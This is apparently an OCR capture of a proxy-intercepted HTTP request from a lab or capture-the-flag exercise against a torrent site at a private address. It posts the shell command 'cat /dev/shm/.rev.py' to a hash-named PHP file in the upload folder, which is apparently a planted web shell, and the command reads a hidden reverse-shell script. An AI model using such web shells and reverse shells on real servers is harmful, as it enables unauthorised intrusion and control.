 Request
Raw Params Headers Hex
POST /torrent/upload/0b2932414e4e41e18008918ba6219201142c21d0.php HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/browse=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; saveit_0=4; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; /torrent/=;
PHPSESSID=8ad38f911c65cc9d43f32aac55072f11
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
ipp=cat /dev/shm/.rev.py